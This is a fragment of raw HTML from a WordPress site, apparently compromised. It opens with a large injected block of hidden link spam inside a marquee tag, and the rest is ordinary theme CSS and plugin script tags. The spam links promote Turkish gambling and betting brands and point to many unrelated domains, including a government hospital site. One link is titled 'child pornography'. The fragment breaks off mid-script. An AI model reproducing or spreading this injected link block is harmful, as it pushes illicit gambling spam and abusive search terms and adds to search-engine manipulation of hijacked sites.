title="jojobet">jojobet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://mobil.cratosroyalbete.live/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://aonetrucksales.com/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.artisanenor.fr/" title="holiganbet">holiganbet</a><a href="https://madalcafe.hu/" title="grandpashabet">grandpashabet</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://5thquarter.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://lentel.com/" title="matbet">matbet</a><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://loslagos.travel/" title="cratosroyalbet">cratosroyalbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.gandhimandelafoundation.com/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://whatcomfamilyfarmers.org/" title="jojobet">jojobet</a><a href="http://aventis.edu.sg/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://hibahealthcare.com.au/" title="jojobet">jojobet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://sedonacafejose.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://www.bsoft-eg.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.bsoft-eg.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://elektrotel.com/" title="pusulabet">pusulabet</a><a href="https://elektrotel.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bellatasarim.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sonhaivan.com" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://belfa.com.tr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://indihomejombang.com/" title="matbet">matbet</a><a href="https://myfavoritefragrances.com/" title="holiganbet">holiganbet</a><a href="https://illoura.edu.au/" title="marsbahis">marsbahis</a><a href="https://jhanakdesi.com/" title="holiganbet">holiganbet</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://petrodaleel.com/" title="sekabet">sekabet</a><a href="https://cellven.com/" title="artemisbet">artemisbet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://funwave.in/" title="grandpashabet">grandpashabet</a><a href="https://khaixuan.com.vn/" title="pusulabet">pusulabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://saw-newcastle.org/" title="galabet">galabet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://dartshopkattestaart.nl/" title="pusulabet giriş">pusulabet giriş</a><a href="https://illoura.edu.au/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://saw-newcastle.org/" title="galabet giriş">galabet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://javmovs.com" title="nakitbahis giriş">nakitbahis giriş</a><a href="https://www.avtmccormick.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://www.crominute.hr" title="süratbet">süratbet</a><a href="https://crectech.net/" title="loyalbahis">loyalbahis</a><a href="https://gobsmacked.ie/" title="joybet">joybet</a><a href="https://fastpfordsmovers.com/" title="wipbet">wipbet</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.wabbit-translations.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.dachtwoichmarzen.pl/" title="pusulabet">pusulabet</a><a href="https://jhanakdesi.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://malwarehospital.com/" title="parobet">parobet</a><a href="https://oldcedarcountyjail.com/" title="teosbet">teosbet</a><a href="https://www.studiosonline.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://extremedigitalmarketing.co/" title="yakabet">yakabet</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://hknc.nyc/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://whatcomfamilyfarmers.org/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://cimchbd.com/" title="enbet">enbet</a><a href="https://kaabait.com/" title="hilbet">hilbet</a><a href="https://dreamscholarsbd.com/" title="süratbet">süratbet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://architizerbd.com/" title="bahiscasino">bahiscasino</a><a href="https://saidpurenterprises.com/" title="winxbet">winxbet</a><a href="https://picsproapp.com/" title="wbahis">wbahis</a><a href="https://jec.com.br/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://asil.com.pk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://heidrichpince.hu/" title="artemisbet">artemisbet</a><a href="https://vokre.pt/" title="grandpashabet">grandpashabet</a><a href="https://botiga.cnmataro.cat/" title="marsbahis">marsbahis</a><a href="https://gamesnexa.blog/" title="betturkey">betturkey</a><a href="https://firmenwebsiten.at/" title="betebet">betebet</a><a href="https://eurofashion.ro/" title="betebet">betebet</a><a href="https://stashistitches.com/" title="marsbahis">marsbahis</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://ladespensadelujo.es" title="matbet">matbet</a><a href="https://orioncc.com/" title="aresbet">aresbet</a><a href="https://paysa.com.tr" title="grandpashabet">grandpashabet</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://www.damamhardware.com/" title="betcio">betcio</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://three-keys.jp/" title="jojobet">jojobet</a><a href="https://three-keys.jp/" title="jojobet giriş">jojobet giriş</a><a href="https://intermodales.cl/" title="meritking giriş">meritking giriş</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://aramex.co.za/" title="casibom giriş">casibom giriş</a><a href="https://intermodales.cl/" title="meritking">meritking</a><a href="https://www.westchestergaming.org/" title="lunabet giriş">lunabet giriş</a><a href="https://www.westchestergaming.org/" title="lunabet">lunabet</a><a href="https://www.hardingfireplaces.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b9e7f9466f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23097},"nonce":{"nonce":"02c340db52","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To 